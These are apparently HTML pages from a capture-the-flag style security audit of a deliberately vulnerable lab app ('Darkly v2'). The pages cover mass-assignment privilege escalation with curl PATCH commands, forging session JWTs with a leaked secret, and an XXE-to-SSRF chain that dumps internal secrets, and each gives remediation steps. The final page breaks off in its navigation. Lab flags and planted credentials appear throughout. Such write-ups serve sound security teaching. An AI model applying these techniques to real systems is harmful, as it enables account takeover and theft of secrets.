
<file: docs/04-PrivEsc-Mass-Assignment.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>04-PrivEsc-Mass-Assignment — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html" class="active">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 04 — Privilege escalation via mass assignment</h1>
<p><strong>Flag:</strong> <code>FLAG{just_p4tch_y0ur_0wn_r0l3_lol}</code> <strong>Type:</strong> OWASP A01 — Broken Access Control / A08 — Mass assignment <strong>Privilege gate:</strong> <code>student → cadet</code>.</p>
<h2>How I knew to try <code>role</code></h2>
<p>The edit-profile page only shows harmless boxes (name, campus, avatar) — there is no "role" box anywhere in the form. But I had already listed every user through <strong><code>GET /api/users</code></strong>, and each record there carries a <strong><code>role</code></strong> field (<code>&quot;role&quot;:&quot;student&quot;</code>, <code>&quot;role&quot;:&quot;god&quot;</code>, ...). So I knew a <code>role</code> field *exists* on a user record, even though the form hides it. The obvious thing to try was adding that same field to my own profile-update request and seeing whether the server would accept it. It did.</p>
<h2>How it works</h2>
<p><code>PATCH /api/profile</code> is meant to let a user edit harmless fields (first name, campus, avatar). The handler blindly binds the JSON body to the user record, including the <strong><code>role</code></strong> field. <code>/api/docs-internal</code> even documents it: <code>&quot;writable_fields&quot;:[...,&quot;role&quot;]</code>, <code>&quot;role_values&quot;:[&quot;visitor&quot;,&quot;student&quot;,&quot;cadet&quot;, &quot;staff&quot;,&quot;god&quot;]</code>, <code>&quot;note&quot;:&quot;role writable via PATCH /api/profile&quot;</code>.</p>
<p>So a <code>student</code> sends <code>{&quot;role&quot;:&quot;cadet&quot;}</code> and is promoted. Re-authenticating issues a fresh session JWT carrying <code>&quot;role&quot;:&quot;cadet&quot;</code>, which unlocks the staff area; <code>/staff/dashboard</code> then shows the flag.</p>
<p>The allow-list does stop a direct jump to the top: <code>{&quot;role&quot;:&quot;staff&quot;}</code> / <code>{&quot;role&quot;:&quot;god&quot;}</code> return <code>{&quot;error&quot;:&quot;role not assignable&quot;}</code>. Reaching those levels is the next link in the chain → <strong>Breach 05 (JWT forgery)</strong>. (The same endpoint is also over-permissive about other fields — <code>level</code>, <code>verified</code>, <code>private_note</code>, <code>recovery_code</code> are all writable — which is a mass-assignment problem in its own right.)</p>
<blockquote><strong>Same endpoint, abused two ways — and it is <code>PATCH</code>-only.</strong> <code>/api/profile</code> is the single profile *update* route, so it answers <strong><code>PATCH</code></strong>, not <code>GET</code> (a browser address-bar <code>GET /api/profile</code> returns <code>405 Method Not Allowed</code>). Every request must carry your <code>session</code> cookie. **Breach 01 *reads* its response<strong> — even an empty-body PATCH <code>{}</code> returns your full record, leaking <code>pw_hint = md5(password)</code> — while </strong>Breach 04 *writes* to it** to set <code>role</code>. One over-trusting update endpoint is therefore both an information-disclosure sink (Breach 01) and a privilege-escalation sink (this breach).</blockquote>
<pre class="code"><code># read path (Breach 01): leaks your own pw_hint = md5(password)
curl -s -b /tmp/j -X PATCH http://localhost:4942/api/profile \
  -H &#x27;Content-Type: application/json&#x27; --data &#x27;{}&#x27;
# write path (Breach 04): escalates your own role
curl -s -b /tmp/j -X PATCH http://localhost:4942/api/profile \
  -H &#x27;Content-Type: application/json&#x27; --data &#x27;{&quot;role&quot;:&quot;cadet&quot;}&#x27;</code></pre>
<h2>Impact</h2>
<p>Vertical privilege escalation from a normal student to cadet/staff tooling (student management, newsletter admin, file upload, XML import) with a single authenticated request.</p>
<h2>Remediation</h2>
<ul>
<li>Never bind request bodies directly to data models. Use an explicit allow-list</li>
</ul>
<p>  of <strong>non-privileged</strong> fields; <code>role</code>, <code>level</code>, <code>verified</code>, etc. must only be   settable by an authorized admin workflow, server-side.</p>
<ul>
<li>Derive authorization from a trusted server-side value, not from a field the</li>
</ul>
<p>  user can write.</p>
<footer>Generated from 04-PrivEsc-Mass-Assignment/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/05-JWT-Forgery.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>05-JWT-Forgery — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html" class="active">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 05 — Session JWT forgery (hard-coded / leaked secret)</h1>
<p><strong>Flag:</strong> none of its own (this is the escalation <strong>gate</strong> <code>cadet → admin</code>; the <code>/admin</code> grades table echoes <code>FLAG{md5_1s_4_n4m3pl4t3_n0t_4_l0ck}</code>). <strong>Type:</strong> OWASP A02 — Cryptographic Failures / A07 — Auth failures.</p>
<h2>How it works</h2>
<p>The <code>session</code> cookie is a JWT:</p>
<pre class="code"><code>{&quot;alg&quot;:&quot;HS256&quot;,&quot;typ&quot;:&quot;JWT&quot;}.{&quot;sub&quot;:&quot;&lt;id&gt;&quot;,&quot;login&quot;:&quot;jdoe&quot;,&quot;role&quot;:&quot;student&quot;,&quot;exp&quot;:...}</code></pre>
<p>Its HS256 secret is leaked all over the platform:</p>
<ul>
<li>deploy-log comment — *"jwt secret was <code>42</code>. wil changed it to <code>42network</code>"*;</li>
<li>the <code>/internal/config</code> SSRF dump (Breach 06) — <code>&quot;jwt_secret&quot;:&quot;42network&quot;</code>.</li>
</ul>
<p>Mass assignment (Breach 04) caps self-promotion at <code>cadet</code>. But with the secret we can <strong>sign our own token</strong> for any user and role. <code>/admin</code> authorises on the *user's* role (a forged <code>jdoe/god</code> token is rejected <code>403</code> because jdoe is not staff/god), so we impersonate the real admin by forging <code>sub=&lt;sophie id&gt;, login=sophie, role=god</code>. The admin panel opens.</p>
<p>The cookie is additionally <strong>not <code>HttpOnly</code></strong> (TODO comment: *"migrate session cookie to httponly=true — ticket #4201"*), which is what makes the stored-XSS cookie theft in Breach 08 possible.</p>
<h2>Impact</h2>
<p>Complete authentication bypass: any account/role can be impersonated offline, without a password. This is the step that promotes the audit to full admin.</p>
<h2>Remediation</h2>
<ul>
<li>Use a long, random, secret key from a secrets manager — never a guessable</li>
</ul>
<p>  literal, never committed, never returned by any endpoint.</p>
<ul>
<li>Prefer server-side sessions, or at least rotate keys and validate <code>kid</code>;</li>
</ul>
<p>  reject <code>alg:none</code>.</p>
<ul>
<li>Set the session cookie <code>HttpOnly</code>, <code>Secure</code>, <code>SameSite=Strict</code>.</li>
</ul>
<footer>Generated from 05-JWT-Forgery/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/06-XXE-SSRF.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>06-XXE-SSRF — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html" class="active">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 06 — XXE → SSRF (reads the localhost-only internal config)</h1>
<p><strong>Flag:</strong> <code>FLAG{d3fus3dxml_n3xt_spr1nt_pr0m1s3}</code> <strong>Type:</strong> OWASP A05 — Security Misconfiguration / A03 — Injection (XXE) / SSRF</p>
<h2>How it works</h2>
<p><code>/agenda/import</code> accepts an XML file and parses it with external entities enabled. The platform admits it: deploy log *"disabled defusedxml temporarily (that was 6 months ago)"*, staff page tag *"stdlib ET (unsafe)"*, agenda note *"the importer parses any XML you upload, entities and all."*</p>
<p>Testing shows the parser resolves <strong>external entities over HTTP</strong> (an external <code>SYSTEM &quot;http://…&quot;</code> entity triggers a server-side fetch; verified out-of-band). That turns XXE into <strong>SSRF</strong>. The endpoint <code>/internal/config</code> is blocked for remote clients (<code>403 forbidden</code>, checked on the peer IP), but when the *server* fetches it the request comes from <code>127.0.0.1</code> and passes. The resolved entity is reflected in the imported event's title, so we read the response directly:</p>
<pre class="code"><code>{&quot;jwt_secret&quot;:&quot;42network&quot;,&quot;pb_admin_email&quot;:&quot;admin@42network.local&quot;,
 &quot;pb_admin_password&quot;:&quot;Darkly42Admin!&quot;,&quot;app_version&quot;:&quot;1.0.0&quot;,
 &quot;campus&quot;:&quot;wilcity&quot;,&quot;darkly_flag&quot;:&quot;FLAG{d3fus3dxml_n3xt_spr1nt_pr0m1s3}&quot;}</code></pre>
<p>That single response yields the flag <strong>and</strong> the JWT secret (→ Breach 05) <strong>and</strong> the PocketBase admin credentials (→ Breach 07).</p>
<blockquote>Note: <code>file://</code> entities return empty on this build (so classic local-file read is blocked), but HTTP external entities work — the exploitable primitive here is SSRF, not arbitrary file read.</blockquote>
<h2>Impact</h2>
<p>Internal-only configuration disclosure leading to full compromise: the JWT signing key and database-admin credentials are handed to any authenticated user. SSRF also lets the server be aimed at other internal endpoints.</p>
<h2>Remediation</h2>
<ul>
<li>Parse XML with a hardened library (<code>defusedxml</code>): disable DTDs, external</li>
</ul>
<p>  entities and network access (<code>resolve_entities=False</code>, <code>no_network=True</code>).</p>
<ul>
<li>Don't rely on "localhost only" as a security boundary reachable via SSRF; add</li>
</ul>
<p>  real authentication/authorization to <code>/internal/config</code> and keep secrets out   of any HTTP-reachable endpoint.</p>
<ul>
<li>Restrict outbound requests the parser/app can make (egress allow-list).</li>
</ul>
<footer>Generated from 06-XXE-SSRF/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/07-PocketBase-Admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>07-PocketBase-Admin — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html" class="active">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
